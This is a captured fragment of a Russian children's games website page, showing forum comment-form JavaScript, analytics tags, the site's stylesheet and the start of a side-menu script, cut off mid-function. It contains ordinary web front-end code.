                form.author.value = amiGetCookie('forum_author');
            }
        }
        if (isNaN(messageId) || parseInt(messageId) < 1) {
            if (document.getElementById('sourceTopic')) {
                topic = document.getElementById('sourceTopic').innerHTML;
            }
            form.message.innerHTML = '';
            if (typeof(parentMessageId) == 'undefined') {
                txtEd.editorObj.focus();
            } else {
                replyToMessage(parentMessageId, messageId);
            }
        } else {
            var
                quoteWhole = typeof(quoteSelection) == 'undefined' || !quoteSelection,
                o = document.getElementById('bb' + messageId),
                quotedMessage;

            if (document.getElementById('t' + messageId) != null) {
                topic = document.getElementById('t' + messageId).innerHTML;
            }

            if (quoteWhole) {
                if (o) {
                    quotedMessage = o.innerHTML;
                } else {
                    txtEd.editorObj.focus();
                }
            } else {
                var
                    isIE = navigator.appName.indexOf('Netscape') == -1,
                    oTextArea = document.getElementById(txtEd.editorId),
                    sel = document.selection ? document.selection : window.getSelection(),
                    bInvalidSelection = false,
                    range, selectedString, parentObj;

                if (isIE) {
                    range = sel.createRange();
                    selectedString = range.text;
                } else {
                    range = getRange(sel);
                    selectedString = range;
                }
                quotedMessage = isIE ? o.outerText : o.textContent;
                if (selectedString && typeof(selectedString) != 'undefined' && quotedMessage) {
                    parentObj = range.commonAncestorContainer;
                    if (isIE) {
                        if (quotedMessage.replace(selectedString, '') != quotedMessage) {
                            quotedMessage = selectedString;
                        } else {
                            bInvalidSelection = true;
                        }
                    } else {
                        parentObj = range.commonAncestorContainer;
                        if (hasParent(parentObj, 'bb' + messageId)) {
                            quotedMessage = range;
                        } else {
                            bInvalidSelection = true;
                        }
                    }
                } else {
                    bInvalidSelection = true;
                }
                if (bInvalidSelection) {
                    if (typeof(prevFormDisplay) != 'undefined') {
                        document.getElementById('tr_create_message').style.display = prevFormDisplay;
                    }
                    alert('Пожалуйста, выделите текст из выбранного сообщения');
                    return false;
                }
            }
            if (typeof(form.topic) == 'object') {
                form.topic.value = topic;
            }
            if (quotedMessage) {
                txtEd.insertContent(quotedMessage.toString(), 'quote', quoteWhole, document.getElementById('bba' + messageId).innerHTML);
                if (typeof(parentMessageId) != 'undefined') {
                    replyToMessage(parentMessageId);
                }
                if (!quoteWhole) {
                    txtEd.editorObj.focus();
                }
            }
        }
    }
    if (typeof(document.forms[_cms_document_form]) != 'object') {
        document.getElementById('register_to_add_message').focus();
    }
    return false;
}

function amiroTEditOnSwitchMode(mode)
{
    document.getElementById('amiroTEdPreviewHeader').style.display = (mode == 'preview' ? 'block' : 'none');
}

function editMessage(messageId, subjectId)
{
    if (typeof(document.forms[_cms_document_form]) != 'object') {
        return false;
    }
    var
        form = document.forms[_cms_document_form],
        re = /^\s+(.*)\s+$/g;

    form.id_update.value = messageId;
    document.getElementById('bbFormTitle').innerHTML = 'Редактируемое сообщение';
    if (document.getElementById('tr_create_message') != null) {
        document.getElementById('tr_create_message').style.display = 'block';
    }
    if (subjectId != undefined) {
        form.subject.value = document.getElementById(subjectId).innerHTML.replace(re, '$1');
    }
    if (txtEd.currentMode == 'preview') {
        txtEd.previewButtonOnClick();
    }
    txtEd.editorObj.value = '';
    txtEd.insertContent(document.getElementById('bb' + messageId).innerHTML.toString().replace(re, '$1'), undefined, true);
    txtEd.editorObj.focus();
    return false;
}

</script>


    <form action="pages.php" class="new-comment__form"  method="post" name="forum_form" onSubmit="return CheckFields(this);">
<input type="hidden" name="modlink" value="igry-dlja-detej/poznavatelnye-igry/derevja" />
<input type="hidden" name="forum_action" value="add" />
<input type="hidden" name="action" value="forum_add" />
<input type="hidden" name="id_update" value="" />
<input type="hidden" name="id_parent" value="34088" />

<div class="new-comment">
    <div class="new-comment__label">Новое сообщение</div>
    <div class="new-comment__author-name">
      <input type="text" placeholder="Имя" class="new-comment__author-name-input" name="author" size="35" value="" />    </div>
<div style="display:none" class="new-comment__answer-for" id="span_answer_for">
    <input type="checkbox" name="realAnswer" id="realAnswer" />
    <label for="realAnswer">Добавить сообщение как ответ для: <b><span id="answer_for"></span>&nbsp;от&nbsp;<span id="answer_for_date"></span></b></lable>
</div>

<script>
    var txtEd = new amiroTEdit('txtEd', new amiDictionary({
    'bold': 'Жирный',
    'strike': 'Зачеркнут',
    'insert_olist': 'Вставить нумерованный список',
    'header': 'H1-H5',
    'italic': 'Курсив',
    'underline': 'Подчеркнут',
    'quote': 'Цитата',
    'align_left': 'Выровнять по левому краю',
    'align_center': 'Выровнять по центру',
    'align_right': 'Выровнять по правому краю',
    'justify': 'Выровнять по левому и правому краю',
    'insert_list': 'Вставить список',
    'insert_link': 'Вставить ссылку',
    'delete_link': 'Убрать ссылку',
    'insert_image': 'Вставить изображение',
    'font': 'Шрифт',
    'size': 'Размер',
    'color': 'Цвет',
    'more': 'еще',
    'insert_code': 'Вставить код',
    'indent': 'Увеличить отступ',
    'outdent': 'Уменьшить отступ',
    'preview': 'Предварительный просмотр',
    'hide_preview': 'Скрыть предпросмотр',
    'update_preview': 'Обновить предпросмотр',
    'warn_message_length': 'Сообщение слишком короткое!',
    'warn_invalid_image_url': 'Неверный URL изображения!',
    'warn_image_url_internal_links_forbidden': 'Ссылки на изображения с этого сайта запрещены!',
    'warn_image_url_external_links_forbidden': 'Ссылки на изображения с других сайтов запрещены!',
    'prompt_enter_list_element': 'Введите элемент списка',
    'prompt_enter_next_list_element': 'Введите элемент списка, пустота для завершения списка',
    'prompt_enter_url': 'Введите URL',
    'prompt_enter_image_url': 'Введите URL изображения',
    'warn_urls_reg_only': 'Использование ссылок для Вас запрещено.'
}));
    txtEd.allowedImages = new Array ();
txtEd.bAllowURLs = false;    txtEd.createEditor(722, 150, 'message', '', false, 'amiroTEdDivPreview');
    txtEd.setUseNoindex(true);
    txtEd.editorModeCode = "document.getElementById('amiroTEdPreviewHeader').style.display = 'none';";
    if (location.toString().indexOf('#forumForm') > -1) {
        savePreviousOnLoadEvent();
        addOnLoadEvent(function(){setTimeout('txtEd.editorObj.focus()',300)});
    }
</script>
<span>

<script type="text/javascript">

var _t_t='en',_t_n='re';_t_n+='u_d';_t_t='id'+'d'+_t_t;_t_n='f'+_t_n;_t_t='h'+_t_t;_t_n='t'+'p_'+_t_n;document.write('<' + 'input type="'+_t_t+'" name="'+_t_n+'" value="" />');


</script>
<textarea name="tp_email" class="inp-h">&nbsp;</textarea>
</span><input type="submit" class="new-comment__send-button" value="Отправить" name="send" />
</div> 
</form>


<script>
var author = amiGetCookie('forum_author');
if (author) {
    document.forms[_cms_document_form].author.value = author;
}
var watcher_email = amiGetCookie('forum_email');
if (typeof(document.forms[_cms_document_form].watch_comments) == 'object' && watcher_email) {
    document.forms[_cms_document_form].watcher_email.value = watcher_email;
    document.forms[_cms_document_form].watch_comments.disabled = false;
}
</script>

  </TD>
</TR>


 



<spec_mark_ name=spec_module_body></spec_mark_>
                    </div>
                                    </div>
            </div>
        </div>
        <div id=lay_f3 class="footer"><div class="footer__wrapper">
<div class="footer__menu">
	<ul class="footer__menu-list">
    	<li class="footer__menu-list-item footer__menu-list-item--hidden-mobile"><a href="/">Главная</a></li>
        <li class="footer__menu-list-item footer__menu-list-item--hidden-mobile"><a href="feedback">Контакты</a></li>
        <li class="footer__menu-list-item"><a href="private-policy/">Private Policy</a></li>
        <li class="footer__menu-list-item"><a href="cookies">О cookies</a></li>
    </ul>
</div>
<div class="footer__copyright">
© 2025 «Играемся». Все права защищены. Любое копирование запрещено
</div>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0HJ5VJ6R8F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HJ5VJ6R8F');
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25492370 = new Ya.Metrika({
                    id:25492370,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25492370" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</div>
    </div>
<span id="signc8d55ebd"><table align=center id=sign cellspacing=0 cellpadding=0 border=0><tr><td><b><noindex><a rel=nofollow href='http://www.amiro.ru' target=_blank>Работает на: Amiro CMS</a></noindex></b></td></tr></table></span>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=imgclear&_hash=72s8qor5n03n43r75n16qn5q8ps2spr4&_cv=7.0.0.14"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.igraemsa.ru/amiro_sys_css.php?styles=common|ami_custom|home&_cv=7.0.0.14&less_mode=none&_sv=0677-25090105
body_size: 4853
content:
/*
 * Date created: 2025-10-25 01:05:44
 */
/*
 * ATTENTION! This file is automatically created from several CSS files.
 * Find file path and name in the comments in the beginning of the each code block
 */


/*
 * FILE START: _mod_files/_css/common.css
 */


/*
 * FILE END: _mod_files/_css/common.css
 */

/*
 * FILE START: _mod_files/_css/ami_custom.css
 */

@font-face {
  font-family: "Roboto";
  src: local("Roboto"),
       local("Roboto-Regular"),
       url("./_mod_files/_fonts/Roboto-Regular.woff2") format("woff2"),
       url("./_mod_files/_fonts/Roboto-Regular.woff") format("woff"),
       url("./_mod_files/_fonts/Roboto-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Roboto";
  src: local("Roboto-Bold"),
       url("./_mod_files/_fonts/Roboto-Bold.woff2") format("woff2"),
       url("./_mod_files/_fonts/Roboto-Bold.woff") format("woff"),
       url("./_mod_files/_fonts/Roboto-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}

* {
  box-sizing: border-box;
  font-family: 'Roboto', sans-serif; }

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  vertical-align: baseline;
  font-weight: normal; }

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, menu, nav, section {
  display: block; }

body, html {
  height: 100%; }

body {
  line-height: 1; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }
.sidenav {
  justify-content: center;
  position: absolute;
  z-index: 1000;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }
  .sidenav__backdrop {
    flex: 1;
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    animation: fade-in 0.5s;
    animation-timing-function: ease-out; }
  .sidenav__container {
    position: fixed;
    overflow-y: auto;
    top: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    padding: 24px 36px;
    background-color: #fff;
    box-shadow: 0 8px 10px -5px rgba(0, 0, 0, 0.2), 0 16px 24px 2px rgba(0, 0, 0, 0.14), 0 6px 30px 5px rgba(0, 0, 0, 0.12);
    animation: slide 0.4s;
    animation-timing-function: ease-out; }

    @media (max-width: 330px) {
      .sidenav__container {
        padding: 24px 37px 24px 24px } }

  .sidenav__header {
    display: flex;
    align-items: center;
    margin-bottom: 8px; }
    .sidenav__header-label {
      flex: 1;
      padding: 8px 0;
      color: #AB47BC; }
      .sidenav__header-label h2 {
        font-size: 20px; }
    .sidenav__header-closed-btn {
      padding: 8px;
      color: #eb6667;
      font-size: 24px;
      margin-left: auto;
      cursor: pointer; }
  .sidenav__list-item {
    padding: 16px 0; }
    .sidenav__list-item a {
      padding: 16px 0;
      color: #00838F;
      font-size: 18px;
      text-decoration: none; }
  .sidenav__divider {
    width: 100%;
    height: 1px;
    background-color: #CFD8DC; }

@keyframes fade-in {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes slide {
  from {
    left: -350px; }
  to {
    left: 0; } }
.top-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%; }
.sitemap a {
  font-size: 14px;
  color: #606060; }

@media (max-width: 767px) {
  .hidden-xs {
    display: none; 
  } 
}

@media (min-width: 768px) and (max-width: 1280px) {
  .hidden-s {
    display: none; 
  } 
}

@media (min-width: 1281px) and (max-width: 1599px) {
  .hidden-m {
    display: none; 
  } 
}

@media (min-width: 1600px) {
  .hidden-l {
    display: none; 
  } 
}

[name="tp_email"] {
  display: none; }

#amiroTEdPureDiv {
  display: none; }

#amiBBEditor {
  margin-right: 20px; }

.amiroTEdDiv {
  width: 100% !important; }

.amiroTEdCtrl {
  padding: 8px;
  font-size: 16px; }

.popupContent div {
  background-color: #eb6667;
  padding: 8px 16px;
  color: #fff;
  border-radius: 10px; }

font.status_notice {
  position: absolute;
  right: 0;
  padding: 16px;
  margin-top: 10px;
  background-color: #bbeaff;
  border-radius: 5px; }



  .header {
    display: flex;
    align-items: center;
    width: 100%;
    max-width: 1400px;
    height: 200px;
    background-image: url("./_img/header-background.webp");
    background-image: image-set(url("./_img/header-background.png")  1x);
    background-position: 20%;
    background-size: cover; }

    @media (max-width: 668px) {
      .header {
        display: none; } }
@media (max-width: 1280px) {
      .header {
        height: 150px; 
    } 
}
    .header__logo {
      padding: 16px 16px 16px 32px; }
      .header__logo-image {
        width: 246px;
        height: 109px; }
  @media (max-width: 668px) {
        .header__logo {
          height: 100px; } 
      .header__logo-image {
         width: 151px;
        height: 67px; } }

@media (max-width: 1280px) {
	.header__logo {
    	height: 100px; 
	} 
    
    .header__logo-image {
    	width: 151px;
        height: 67px; 
    } 
}

.main-menu {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  background-color: #ff5859; }
  .main-menu__list {
    display: flex;
    flex: 1;
    justify-content: center; }

.main-menu__list-item {
	display: flex;
    align-items: center;
    color: #fff;
    font-size: 18px;
    text-align: center;
    user-select: none;
    
    @media (max-width: 800px) {
		font-size: 17.6px;
    }
}

.main-menu__list-item a {
    padding: 16px 24px;
    vertical-align: middle;
    color: #fff;
    text-decoration: none;
    display: inline-block; 
    
    @media (max-width: 800px) {
		padding: 16px 22px;
    } 
}

      @media (max-width: 668px) {
        .main-menu__list-item a {
          padding: 16px; } }

      .main-menu__list-item:hover {
        background-color: rgba(255, 255, 255, 0.15);
        cursor: pointer; }
      @media (max-width: 768px) {
        .main-menu__list-item--hidden-tablet {
          display: none; } }
      @media (max-width: 668px) {
        .main-menu__list-item--hidden-mobile {
          display: none; } }
    @media (max-width: 320px) {
      .main-menu__list {
        display: none; } }
  .main-menu__hamburger {
    margin: 0 16px 0 8px;
    justify-self: flex-start; }

  @media (max-width: 668px) {
    .main-menu__hamburger {
      margin: 0; } }

  .main-menu .header__logo {
    display: none; }
  @media (max-width: 668px) {
    .main-menu .header__logo {
      display: block;
      margin-left: auto;
      padding: 16px 16px 16px 8px; } }

.hamburger-icon {
  padding: 8px; }

  @media (max-width: 668px) {
    .hamburger-icon {
      padding: 0 0 0 8px; } }

  .hamburger-icon:hover {
    background-color: rgba(255, 255, 255, 0.3);
    cursor: pointer; }
  .hamburger-icon__line {
    width: 24px;
    height: 4px;
    background-color: #fff;
    border-radius: 2px;
    margin: 4px; }

@media (min-width: 1281px) {
    .hamburger-icon {
		display: none; 
    } 
}

.container {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  min-height: 100%; }

.footer {
    display: flex;
    width: 100%;
    justify-content: center;
    padding: 24px;
    background-color: #e6f1f6; 
    
    @media (max-width: 1280px) {
		padding: 24px 8px;
	}
}

  .footer__wrapper {
    display: flex;
    flex-grow: 0;
    flex-shrink: 1;
    flex-basis: 1400px; }

@media (max-width: 1280px) {
	.footer__wrapper {
    	flex-direction: column;
        padding-left: 0; 
    } 
}

  .footer__menu-list-item {
    display: inline;
    font-size: 16px;
    padding: 8px; }
    .footer__menu-list-item a {
      color: #263238;
      line-height: 24px; }
      .footer__menu-list-item a:hover {
        color: #000; }
    @media (max-width: 768px) {
      .footer__menu-list-item--hidden-tablet {
        display: none; } }
    @media (max-width: 668px) {
      .footer__menu-list-item--hidden-mobile {
        display: none; } }
  .footer__copyright {
    color: #37474F;
    font-size: 14px;
    line-height: 26px;
    padding-left: 24px; }

@media (max-width: 1280px) {
    .footer__copyright {
    	padding-top: 16px;
        padding-left: 0; 
    } 
}

#sign a {
  display: none !important; }

.content {
    display: flex;
    flex-grow: 1;
    width: 100%;
    max-width: 1510px;
    padding: 8px 16px;
    
	@media (max-width: 768px) {
        padding: 8px;  
	}
}

  .content__menu-label, .preview-section__label, .text-section__label, .comments-section__label, .catalog-section__label, .game-section__label {
    padding: 12px 16px;
    margin: 8px 0;
    color: #fff;
    background-color: #4DD0E1;
    border-radius: 8px;
    font-size: 20px; }
    .content__menu .preview-section__label, .content__menu .text-section__label, .content__menu .comments-section__label, .content__menu .catalog-section__label, .content__menu .game-section__label {
      min-width: 320px; }

.content__menu { 
    width: 370px; 

    @media (max-width: 1240px) {
        width: 290px;  
	}
    
    @media (max-width: 1100px) {
        width: 274px;  
	}
}

  .content__menu-list-item {
    padding: 12px 16px;
    font-size: 18px; }

@media (max-width: 1280px) {
	.content__menu-list-item {
        padding: 12px 0px 12px 0px; 
    } 
}

    .content__menu-list-item a {
      color: #00838F;
      text-decoration: none; }
      .content__menu-list-item a:hover {
        color: #00BCD4;
        border-bottom: 1px dotted #00BCD4; }
  .content__menu-banner.content__banner {
    margin: 32px 0;
    padding: 0 48px 0 0; }

@media (max-width: 1280px) {
    .content__menu {
		display: none; 
    } 
}

  .content__central-part {
    flex: 1; }
    .content__central-part-wrapper {
      display: flex;
      width: 100%; }

@media (min-width: 1281px) {
    .content__central-part {
		padding-left: 16px; 
    } 
}

.content__game {
	display: flex;
    flex-direction: column;
}

.content__banner {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    max-width: 362px;
    width: 100%;
    padding: 8px 0 8px 48px;
    
    @media (max-width: 1240px) {
        max-width: 340px;
    }
    
    @media (max-width: 1140px) {
        max-width: 290px;
    }
    
    @media (max-width: 1060px) {
        max-width: 272px;
    }
}

.content__banner-container {
      margin-bottom: 20px; 
    width: 100%;
}

    .content__banner-label {
      width: 100%;
      padding: 8px;
      color: #fff;
      background-color: #cfd8dc;
      font-size: 18px;
      text-align: center; }


    @media (max-width: 768px) {
      .content__banner {
        display: none; } }

.right-banner-wrapper {
    @media (max-width: 1240px) {
        max-width: 300px; 
    }
    
    @media (max-width: 1140px) {
        max-width: 240px; 
    }
    
    @media (max-width: 860px) {
        max-width: 200px; 
    }
}

    @media (max-width: 1240px) {
      .left-banner-wrapper {
        max-width: 240px; } 
}

.game-banner-wrapper {
	@media (max-width: 1240px) {
    	max-width: 350px;
    }
}

    .content__banner.content__menu-banner { align-items: flex-start; }


.content__banner-row {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
}

.content__menu .content__banner {
	max-width: 350px;
}

.preview-section {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
   width: 100%; 
}
  .preview-section__label {
    background-color: #8BC34A; }

.preview-section__content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    align-self: stretch;
    padding: 8px 0; 
}

.preview-section__preview-container {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    padding: 4px; 
}

@media (max-width: 1219px), (min-width: 1281px) {
	.main-page-previews .preview-section__preview-container:nth-last-child(-n+2) {
		display: none;
	}
}

@media (max-width: 878px) {
	.game-page-preview:last-child {
		display: none;
	}
}

@media (max-width: 655px) {
	.game-page-preview:last-child {
		display: flex;
	}
}



    .preview-section__preview-container img:hover {
      opacity: .8; }
  .preview-section__preview-link {
    color: #0277BD;
    text-decoration: none;
    font-size: 18px; }
    .preview-section__preview-link:hover {
      color: #039BE5; }
  .preview-section__preview-label {
    padding: 8px 0;
    text-align: center;
    line-height: 20px;
    max-width: 200px; }
  .preview-section__preview-image img {
	width: 200px;
    height: 150px; }

	script + .content__banner-container .banner-placeholder div > div {
    margin-top: 90px !important; }

	.banner-placeholder.video640 > div:not(:empty) {
	margin-top: 50px; }

.preview-pagination {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  flex-wrap: wrap;
  margin-bottom: 8px; }
  .preview-pagination a {
    text-decoration: none; }
  .preview-pagination__button {
    padding: 8px 16px;
    margin: 8px;
    color: #fff;
    background-color: #4DD0E1;
    border-radius: 8px;
    font-size: 16px;
    font-weight: bold; }
    .preview-pagination__button:hover {
      opacity: 0.8; }
    .preview-pagination__button--selected {
      background-color: #FFA726; }

.text-section {
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  width: 100%; }

@media (max-width: 1280px) {
    .text-section--game .text-section__content:not(.text-section__content--expanded) {
      max-height: 110px;
      overflow: hidden; 
    } 
}

  .text-section--margin-bottom {
    margin-bottom: 24px; }
  .text-section__show-all {
    display: none; }

@media (max-width: 1280px) {
	.text-section__show-all {
		display: block;
        position: absolute;
        bottom: -3px;
        right: 0;
        padding: 4px 16px 4px 36px;
        background: radial-gradient(ellipse at center, white 0%, white 44%, rgba(255, 255, 255, 0) 100%); 
    }
	
    .text-section__show-all span {
		color: #4DD0E1;
		font-weight: bold; 
    }
	
    .text-section__show-all span:hover {
		cursor: pointer;
		border-bottom: 1px dotted #4DD0E1; 
    } 
}

  .text-section__label, .comments-section__label {
    background-color: #ffa726; }

.text-section__content {
    width: 100%;
    font-size: 16px;
    line-height: 25px;
    padding: 8px 16px;
    
    @media (max-width: 1219px) {
		padding: 8px;
	}
}

    .text-section__content p {
      padding: 4px 0;
      text-indent: 40px; }

.catalog-section, .game-section {
  position: relative;
  display: flex;
  flex: 1;
  flex-direction: column;
  align-items: flex-start;
  margin-bottom: 24px; }
  .catalog-section__label, .game-section__label {
    background-color: #8BC34A; }
    .catalog-section__label-wrapper {
      display: flex;
      align-items: center; }
  .catalog-section__all-games {
    padding: 0 16px; }
    .catalog-section__all-games a {
      color: #00838F;
      font-size: 18px;
      text-decoration: none; }
      .catalog-section__all-games a:hover {
        color: #00BCD4;
        border-bottom: 1px dotted; }
  .catalog-section__quick-categories {
    margin: 16px;
    display: flex;
    flex-wrap: wrap; }
    .catalog-section__quick-categories-item {
      border: 3px solid #fff;
      border-radius: 16px;
      background: linear-gradient(to bottom, #ffd8d8, #fe6c8b);
      margin: 0 8px 8px 0;
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.06), 0 2px 4px rgba(0, 0, 0, 0.1); }
      .catalog-section__quick-categories-item:hover {
        background: linear-gradient(to bottom, #ffdfdf, #fb7c97);
        box-shadow: 0 3px 6px rgba(0, 0, 0, 0.06), 0 3px 6px rgba(0, 0, 0, 0.1); }
      .catalog-section__quick-categories-item a {
        display: block;
        padding: 12px 16px;
        color: #fff;
        text-decoration: none;
        font-size: 18px; }
        .catalog-section__quick-categories-item a:visited {
          color: #fff; }
  .catalog-section__content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    align-self: stretch;
    padding: 8px 0; }

.catalog-section__banner-below {
	align-self: center;
    margin: 50px 0;
}

.catalog-item {
  padding: 8px;
  width: 100%; }
  .catalog-item__label {
    display: flex;
    align-items: center;
    margin-bottom: 8px;
    font-size: 18px;
    font-weight: bold; }
    .catalog-item__label-link {
      display: inline;
      padding: 8px; }
    .catalog-item__label a {
      color: #FF6F00;
      text-decoration: none; }
	.cat_small_picture {
		width: 32px;
    	height: 32px;
	}
  .catalog-item__description {
    font-size: 16px;
    line-height: 25px; }

.game-section {
  width: 100%; }
  .game-section__label a {
    color: #fff;
    text-decoration: none; }
    .game-section__label a h1 {
      border-bottom: 1px dotted; }

.game-label {
  padding: 8px 16px;
  color: #FF6F00;
  font-size: 22px;
  margin-bottom: 8px; }

.game-content {
    position: relative;
    align-self: center;
    max-width: 1100px;
    width: 100%;
    margin-bottom: 16px; 
}

  .game-content__arrow {
    margin: 8px;
    padding: 5px 16px 8px 16px;
    color: #fff;
    font-size: 30px;
    font-weight: bold;
    background-color: #4DD0E1;
    border-radius: 4px; }
    .game-content__arrow:hover {
      opacity: 0.8; }
    .game-content__arrow-container {
      display: flex;
      align-items: center;
      float: left;
      position: absolute;
      top: 50%;
      transform: translateY(-50%); }
      .game-content__arrow-container a {
        text-decoration: none; }

.game-content__canvas {
    display: flex;
    justify-content: center;
    max-width: 960px;
    width: calc(100% - 120px);
    background-color: #ffffff;
    transform: translateX(65px);
    
    @media (max-width: 1518px) {
		 transform: translateX(60px);
	}
    
    @media (max-width: 1280px) {
		 transform: translateX(70px);
	}
    
    @media (max-width: 1140px) {
		 transform: translateX(60px);
	}
}

.comments-section {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  width: 100%; }
  .comments-section__container {
    margin: 8px; }
  .comments-section__comment-container {
    margin: 8px 0; }

.comment {
  width: 100%;
  border-bottom: 1px solid #CFD8DC; }
  .comment__header {
    display: flex;
    align-items: center; }
    .comment__header-name {
      color: #00838F;
      font-size: 18px; }
    .comment__header-answer {
      padding: 8px;
      margin-left: 16px;
      color: #fff;
      background-color: #4DD0E1;
      font-size: 16px;
      border-radius: 4px; }
      .comment__header-answer:hover {
        opacity: 0.8; }
      .comment__header-answer-link {
        text-decoration: none; }
  .comment__body {
    padding: 8px 0;
    font-size: 16px;
    line-height: 25px; }

.new-comment {
  display: flex;
  flex-direction: column;
  margin: 16px 0;
  width: 100%; }
  .new-comment__label {
    margin-bottom: 16px;
    font-size: 18px;
    color: #FF6F00; }
  .new-comment__form {
    width: 100%; }
  .new-comment__author-name {
    margin-bottom: 16px; }
    .new-comment__author-name-input {
      padding: 8px;
      font-size: 16px; }

    @media (max-width: 370px) {
      .new-comment__author-name-input {
        max-width: 270px; } }

  .new-comment__country-select {
    margin-bottom: 16px; }
    .new-comment__country-select select {
      font-size: 16px;
      padding: 8px; }
  .new-comment__textarea {
    width: 100%;
    padding: 8px;
    margin-bottom: 16px;
    resize: none;
    font-size: 16px; }
  .new-comment__send-button {
    align-self: center;
    padding: 8px 16px;
    margin: 16px;
    color: #fff;
    background-color: #AB47BC;
    font-size: 18px;
    border-radius: 4px;
    border-color: transparent; }
    .new-comment__send-button:hover {
      cursor: pointer;
      opacity: 0.8; }
  .new-comment__answer-for {
    margin-bottom: 10px; }

#arrow-left {
  left: 0; }

#arrow-right {
  right: 0; }

.social-buttons {
  display: flex;
  justify-content: center;
  padding: 8px;
  width: 100%; }

.above-game {
    align-self: center;
	max-width: 728px;
    
    @media (max-width: 1140px) {
		max-width: 620px; 
	}
}

.below-game {
	max-width: 800px;
    
    @media (max-width: 1280px) {
		max-width: 728px;
	}
}




#cookie-info-banner {
	position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #ffffff;
    color: #333333;
    padding: 15px 20px;
    text-align: center;
    z-index: 1000;
    box-sizing: border-box;
    border-top: 1px solid #dddddd;
    box-shadow: 0 -2px 5px rgba(0,0,0,0.05);
    display: none;
    align-items: center;
    justify-content: center;
    gap: 30px;
    flex-wrap: wrap;
    
    @media (max-width: 768px) {
		flex-direction: column;
        gap: 14px;
	}
}

#cookie-info-banner.banner-visible {
    display: flex;
}

#cookie-info-banner .cookie-banner-text {
    text-align: center;
    line-height: 1.4;
}

#cookie-info-banner .cookie-banner-text a.cookie-link {
    color: #4e4e4f;
    text-decoration: underline;
    margin: 0 2px;
}

#cookie-info-banner .cookie-banner-text a.cookie-link:hover {
    color: #0056b3;
}

#cookie-info-banner button#cookie-info-accept {
    padding: 10px 28px;
    background-color: #ADD8E6;
    color: #212529;
    border: 1px solid #9AC0CD;
    border-radius: 8px;
    cursor: pointer;
    font-weight: 400;
    white-space: nowrap;
    flex-shrink: 0;
    font-size: 14px;
}

#cookie-info-banner button#cookie-info-accept:hover {
    background-color: #9AC0CD;
    border-color: #8AADBA;
}

/*
 * FILE END: _mod_files/_css/ami_custom.css
 */

/*
 * FILE START: _mod_files/_css/home.css
 */


/*
 * FILE END: _mod_files/_css/home.css
 */


--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/sidenav.js
body_size: 910
content:
$(document).ready(function() {
  initMenu();
});

function initMenu() {

  var opened = false;
  var menuEl;

  var openMenuBtn = $('#main-menu__hamburger');
  openMenuBtn.click(toggleMenu);

  window.addEventListener('resize', function() {
    if(opened && document.body.clientWidth > 1024) {
      toggleMenu();
    }
  });

  function toggleMenu() {
    opened = !opened;
    if(opened) {
      openMenu();
    } else {
      closeMenu();
    }
  }

  function openMenu() {
    var menuTemplate = getMenuTemplate();
    menuEl = document.createElement('div');
    menuEl.innerHTML = menuTemplate;
    menuEl.className = 'sidenav';
    document.body.appendChild(menuEl);
    $('#sidenav__backdrop').click(toggleMenu);
    $('#sidenav__header-closed-btn').click(toggleMenu);
  }

  function closeMenu() {
    document.body.removeChild(menuEl);
    menuEl = undefined;
  }

  function getMenuTemplate() {
    return '<div id="sidenav__backdrop" class="sidenav__backdrop"></div>' +
      '<div id="sidenav__container" class="sidenav__container">' +
